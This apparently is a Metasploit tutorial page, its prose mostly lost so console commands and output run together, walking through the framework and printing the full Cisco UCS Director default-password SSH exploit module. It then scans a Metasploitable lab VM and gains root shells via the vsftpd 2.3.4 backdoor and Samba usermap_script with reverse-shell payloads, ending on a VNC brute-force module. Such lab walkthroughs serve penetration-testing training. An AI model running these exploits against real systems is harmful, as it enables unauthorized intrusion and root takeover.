Tag: Exploitation
apt install metasploit-frameworkyum install metasploit-frameworkmsfconsole _ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v6.1.27-dev ]
+ – – =[ 2196 exploits - 1162 auxiliary - 400 post ]
+ – – =[ 596 payloads - 45 encoders - 10 nops ]
+ – – =[ 9 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.xversionFramework: 6.1.27-dev
Console : 6.1.27-devcd /usr/share/metasploit-frameworklsapp msfconsole Rakefile
config msfd ruby
data msfdb script-exploit
db msf-json-rpc.ru script-password
documentation msfrpc script-recon
Gemfile msfrpcd scripts
Gemfile.lock msfupdate tools
lib msfvenom vendor
metasploit-framework.gemspec msf-ws.ru
modules pluginscd moduleslsauxiliary encoders evasion exploits nops payloads postcd exploitslsaix dialup firefox mainframe qnx
android example_linux_priv_esc.rb freebsd multi solaris
apple_ios example.py hpux netware unix
bsd example.rb irix openbsd windows
bsdi example_webapp.rb linux osxcd linuxlsantivirus games imap mysql pptp samba ssh
browser http local pop3 proxy smtp telnet
ftp ids misc postgres redis snmp upnpcd sshlsceragon_fibeair_known_privkey.rb
cisco_ucs_scpuser.rb
exagrid_known_privkey.rb
f5_bigip_known_privkey.rb
ibm_drm_a3user.rb
loadbalancerorg_enterprise_known_privkey.rb
mercurial_ssh_exec.rb
microfocus_obr_shrboadmin.rb
quantum_dxi_known_privkey.rb
quantum_vmpro_backdoor.rb
solarwinds_lem_exec.rb
symantec_smg_ssh.rb
vmware_vdp_known_privkey.rb
vyos_restricted_shell_privesc.rbcat cisco_ucs_scpuser.rb##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'net/ssh'
require 'net/ssh/command_stream'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SSH
def initialize(info={})
super(update_info(info,
'Name' => "Cisco UCS Director default scpuser password",
'Description' => %q{
This module abuses a known default password on Cisco UCS Director. The 'scpuser'
has the password of 'scpuser', and allows an attacker to login to the virtual appliance
via SSH.
This module has been tested with Cisco UCS Director virtual machines 6.6.0 and 6.7.0.
Note that Cisco also mentions in their advisory that their IMC Supervisor and
UCS Director Express are also affected by these vulnerabilities, but this module
was not tested with those products.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>' # Vulnerability discovery and Metasploit module
],
'References' =>
[
[ 'CVE', '2019-1935' ],
[ 'URL', 'https://tools.cisco.com/security/center/content/CiscoSecurityAdvisory/cisco-sa-20190821-imcs-usercred' ],
[ 'URL', 'https://seclists.org/fulldisclosure/2019/Aug/36' ],
[ 'URL', 'https://raw.githubusercontent.com/pedrib/PoC/master/advisories/Cisco/cisco-ucs-rce.txt' ]
],
'DefaultOptions' =>
{
'EXITFUNC' => 'thread'
},
'Payload' =>
{
'Compat' => {
'PayloadType' => 'cmd_interact',
'ConnectionType' => 'find'
}
},
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Targets' =>
[
[ 'Cisco UCS Director < 6.7.2.0', {} ],
],
'Privileged' => false,
'DefaultTarget' => 0,
'DisclosureDate' => '2019-08-21'
))
register_options(
[
Opt::RPORT(22),
OptString.new('USERNAME', [true, "Username to login with", 'scpuser']),
OptString.new('PASSWORD', [true, "Password to login with", 'scpuser']),
], self.class
)
register_advanced_options(
[
OptBool.new('SSH_DEBUG', [false, 'Enable SSH debugging output (Extreme verbosity!)', false]),
OptInt.new('SSH_TIMEOUT', [false, 'Specify the maximum time to negotiate a SSH session', 30])
]
)
end
def rhost
datastore['RHOST']
end
def rport
datastore['RPORT']
end
def do_login(user, pass)
factory = ssh_socket_factory
opts = {
:auth_methods => ['password', 'keyboard-interactive'],
:port => rport,
:use_agent => false,
:config => false,
:password => pass,
:proxy => factory,
:non_interactive => true,
:verify_host_key => :never
}
opts.merge!(:verbose => :debug) if datastore['SSH_DEBUG']
begin
ssh = nil
::Timeout.timeout(datastore['SSH_TIMEOUT']) do
ssh = Net::SSH.start(rhost, user, opts)
end
rescue Rex::ConnectionError
return
rescue Net::SSH::Disconnect, ::EOFError
print_error "#{rhost}:#{rport} SSH - Disconnected during negotiation"
return
rescue ::Timeout::Error
print_error "#{rhost}:#{rport} SSH - Timed out during negotiation"
return
rescue Net::SSH::AuthenticationFailed
print_error "#{rhost}:#{rport} SSH - Failed authentication"
rescue Net::SSH::Exception => e
print_error "#{rhost}:#{rport} SSH Error: #{e.class} : #{e.message}"
return
end
if ssh
conn = Net::SSH::CommandStream.new(ssh)
ssh = nil
return conn
end
return nil
end
def exploit
user = datastore['USERNAME']
pass = datastore['PASSWORD']
print_status("#{rhost}:#{rport} - Attempt to login to the Cisco appliance...")
conn = do_login(user, pass)
if conn
print_good("#{rhost}:#{rport} - Login Successful (#{user}:#{pass})")
handler(conn.lsock)
end
end
endmsfconsole[*] exec: ls
Desktop Documents Downloads Music Pictures Public Templates Videoshelpshow -h[*] Valid parameters for the "show" command are: all, encoders, nops, exploits, payloads, auxiliary, post, plugins, info, options, favorites
[*] Additional module-specific parameters are: missing, advanced, evasion, targets, actionsshow exploitsshow encoderssearch sambaMatching Modules
================
# Name Disclosure Date Rank Check Description
- – – – ----------- – – – – - – – ---------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results use exploit/unix/webapp/citrix_access_gateway_exec[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) >use 0[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/citrix_access_gateway_exec) > msf6 exploit(unix/webapp/citrix_access_gateway_exec) > info Name: Citrix Access Gateway Command Execution
Module: exploit/unix/webapp/citrix_access_gateway_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-12-21
Provided by:
George D. Gal
Erwin Paternotte
Available targets:
Id Name
‐‐ ‐‐‐‐
0 Automatic
Check supported:
Yes
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format typ
e:host:port[,type:host:port
][...]
RHOSTS yes The target host(s), see htt
ps://github.com/rapid7/meta
sploit-framework/wiki/Using
-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload information:
Space: 127
Description:
The Citrix Access Gateway provides support for multiple
authentication types. When utilizing the external legacy NTLM
authentication module known as ntlm_authenticator the Access Gateway
spawns the Samba 'samedit' command line utility to verify a user's
identity and password. By embedding shell metacharacters in the web
authentication form it is possible to execute arbitrary commands on
the Access Gateway.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-4566
OSVDB (70099)
http://www.securityfocus.com/bid/45402
http://www.vsecurity.com/resources/advisory/20101221-1/msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show infomsf6 exploit(unix/webapp/citrix_access_gateway_exec) > optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format ty
pe:host:port[,type:host:po
rt][...]
RHOSTS yes The target host(s), see ht
tps://github.com/rapid7/me
tasploit-framework/wiki/Us
ing-Metasploit
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 10.0.2.15 yes The listen address (an inter
face may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/webapp/citrix_access_gateway_exec) > set RHOSTS 192.168.43.111RHOSTS => 192.168.43.111msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/webapp/citrix_access_gateway_exec) > show payloadsCompatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/bind_busybox_telnetd normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
1 payload/cmd/unix/bind_netcat normal No Unix Command Shell, Bind TCP (via netcat)
2 payload/cmd/unix/bind_netcat_gaping normal No Unix Command Shell, Bind TCP (via netcat -e)
3 payload/cmd/unix/bind_netcat_gaping_ipv6 normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
4 payload/cmd/unix/bind_socat_udp normal No Unix Command Shell, Bind UDP (via socat)
5 payload/cmd/unix/bind_zsh normal No Unix Command Shell, Bind TCP (via Zsh)
6 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
7 payload/cmd/unix/pingback_bind normal No Unix Command Shell, Pingback Bind TCP (via netcat)
8 payload/cmd/unix/pingback_reverse normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
9 payload/cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tcp)
10 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
11 payload/cmd/unix/reverse_bash_udp normal No Unix Command Shell, Reverse UDP (/dev/udp)
12 payload/cmd/unix/reverse_ksh normal No Unix Command Shell, Reverse TCP (via Ksh)
13 payload/cmd/unix/reverse_ncat_ssl normal No Unix Command Shell, Reverse TCP (via ncat)
14 payload/cmd/unix/reverse_netcat normal No Unix Command Shell, Reverse TCP (via netcat)
15 payload/cmd/unix/reverse_netcat_gaping normal No Unix Command Shell, Reverse TCP (via netcat -e)
16 payload/cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
17 payload/cmd/unix/reverse_socat_udp normal No Unix Command Shell, Reverse UDP (via socat)
18 payload/cmd/unix/reverse_ssh normal No Unix Command Shell, Reverse TCP SSH
19 payload/cmd/unix/reverse_zsh normal No Unix Command Shell, Reverse TCP (via Zsh)msf6 exploit(unix/webapp/citrix_access_gateway_exec) > set payload payload/cmd/unix/reverse_sshpayload => cmd/unix/reverse_sshmsf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/webapp/citrix_access_gateway_exec) > set LPORT 5000
LPORT => 5000msf6 exploit(unix/webapp/citrix_access_gateway_exec) > show optionsModule options (exploit/unix/webapp/citrix_access_gateway_exec):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.43.111 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 443 yes The target port (TCP)
SSL true yes Use SSL
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_ssh):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 5000 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/webapp/citrix_access_gateway_exec) > check[*] Attempting to detect if the Citrix Access Gateway is vulnerable...
[*] 192.168.43.111:443 - The target is not exploitable.nmap -sn 192.168.74.129Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:43 EDT
Nmap scan report for 192.168.74.129
Host is up (0.00070s latency).
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.20 secondsnmap -sV 192.168.74.129Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-07 03:47 EDT
Nmap scan report for 192.168.74.129
Host is up (0.0013s latency).
Not shown: 977 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp open telnet Linux telnetd
25/tcp open smtp Postfix smtpd
53/tcp open domain ISC BIND 9.4.2
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp open rpcbind 2 (RPC #100000)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp open exec netkit-rsh rexecd
513/tcp open login OpenBSD or Solaris rlogind
514/tcp open tcpwrapped
1099/tcp open java-rmi GNU Classpath grmiregistry
1524/tcp open bindshell Metasploitable root shell
2049/tcp open nfs 2-4 (RPC #100003)
2121/tcp open ftp ProFTPD 1.3.1
3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open vnc VNC (protocol 3.3)
6000/tcp open X11 (access denied)
6667/tcp open irc UnrealIRCd
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 00:0C:29:C9:1A:44 (VMware)
Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.37 secondssearch vsftpdMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoorsearch opensshMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 post/windows/manage/forward_pageant normal No Forward SSH Agent Requests To Remote Pageant
1 post/windows/manage/install_ssh normal No Install OpenSSH for Windows
2 post/multi/gather/ssh_creds normal No Multi Gather OpenSSH PKI Credentials Collection
3 auxiliary/scanner/ssh/ssh_enumusers normal No SSH Username Enumeration
4 exploit/windows/local/unquoted_service_path 2001-10-25 excellent Yes Windows Unquoted Service Path Privilege Escalation
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/local/unquoted_service_pathsearch proftpdMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 exploit/linux/misc/netsupport_manager_agent 2011-01-08 average No NetSupport Manager Agent Remote Buffer Overflow
1 exploit/linux/ftp/proftp_sreplace 2006-11-26 great Yes ProFTPD 1.2 - 1.3.0 sreplace Buffer Overflow (Linux)
2 exploit/freebsd/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (FreeBSD)
3 exploit/linux/ftp/proftp_telnet_iac 2010-11-01 great Yes ProFTPD 1.3.2rc3 - 1.3.3b Telnet IAC Buffer Overflow (Linux)
4 exploit/unix/ftp/proftpd_modcopy_exec 2015-04-22 excellent Yes ProFTPD 1.3.5 Mod_Copy Command Execution
5 exploit/unix/ftp/proftpd_133c_backdoor 2010-12-02 excellent No ProFTPD-1.3.3c Backdoor Command Execution
Interact with a module by name or index. For example info 5, use 5 or use exploit/unix/ftp/proftpd_133c_backdooruse exploit/unix/ftp/vsftpd_234_backdoor[*] No payload configured, defaulting to cmd/unix/interactmsf6 exploit(unix/ftp/vsftpd_234_backdoor) > msf6 exploit(unix/ftp/vsftpd_234_backdoor) > optionsModule options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show optionsModule options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloadsCompatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
Not much of an option right? And this one is already set up in the options. You can check it yourself. There are no required values for this payload as well. Let’s check if this exploit will work or not –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] Check failed: NoMethodError This module does not support check.
So, this exploit doesn’t support checking. Let’s move forward. This is the moment of truth. Let’s exploit the machine –
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.74.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.74.129:21 - USER: 331 Please specify the password.
[+] 192.168.74.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.74.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (0.0.0.0:0 -> 192.168.74.129:6200) at 2022-02-07 05:14:38 -0400
whoami
rootwhoami
root
background
Background session 2? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessionsActive sessions
===============
Id Name Type Information Connection
‐‐ ‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐
2 shell cmd/unix 0.0.0.0:0 -> 192.168.74.129:6200 (192.168.74.129)msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 2
[*] Starting interaction with 2...
whoami
rootmsf6 exploit(unix/ftp/vsftpd_234_backdoor) > search smb_versionMatching Modules
================
# Name Disclosure Date Rank Check Description
‐ ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/smb/smb_version normal No SMB Version Detection
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_versionmsf6 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf6 auxiliary(scanner/smb/smb_version) > msf6 auxiliary(scanner/smb/smb_version) > show optionsmsf6 auxiliary(scanner/smb/smb_version) > show options
Module options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 1 yes The number of concurrent threads (max one per host)msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129
msf6 auxiliary(scanner/smb/smb_version) > set THREADS 16
THREADS => 16
msf6 auxiliary(scanner/smb/smb_version) > show optionsModule options (auxiliary/scanner/smb/smb_version):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS 192.168.74.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
THREADS 16 yes The number of concurrent threads (max one per host)msf6 auxiliary(scanner/smb/smb_version) > run[*] 192.168.74.129:445 - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)
[*] 192.168.74.129:445 - Host could not be identified: Unix (Samba 3.0.20-Debian)
[*] 192.168.74.129: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completedmsf6 auxiliary(scanner/smb/smb_version) > search username map scriptMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/oracle/oracle_login normal No Oracle RDBMS Login Utility
1 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/samba/usermap_scriptmsf6 auxiliary(scanner/smb/smb_version) > use 1
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show optionsModule options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
LHOST 192.168.74.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
‐‐ ‐‐‐‐
0 Automaticmsf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.74.129
RHOSTS => 192.168.74.129msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.74.128:4444
[*] Command shell session 3 opened (192.168.74.128:4444 -> 192.168.74.129:45078) at 2021-06-29 06:48:33 -0400
whoami
rootmsf6 exploit(multi/samba/usermap_script) > search scanner vncMatching Modules
================
# Name Disclosure Date Rank Check Description
- ‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐ ‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
0 auxiliary/scanner/vnc/ard_root_pw normal No Apple Remote Desktop Root Vulnerability
1 auxiliary/scanner/http/thinvnc_traversal 2019-10-16 normal No ThinVNC Directory Traversal
2 auxiliary/scanner/vnc/vnc_none_auth normal No VNC Authentication None Detection
3 auxiliary/scanner/vnc/vnc_login normal No VNC Authentication Scanner
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/vnc/vnc_loginmsf6 exploit(multi/samba/usermap_script) > use 3
msf6 auxiliary(scanner/vnc/vnc_login) > msf6 auxiliary(scanner/vnc/vnc_login) > info Name: VNC Authentication Scanner
Module: auxiliary/scanner/vnc/vnc_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
carstein <[email protected]>
jduck <[email protected]>
Check supported:
No
Basic options:
Name Current Setting Required Description
‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐ ‐‐‐‐‐‐‐‐‐‐‐
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
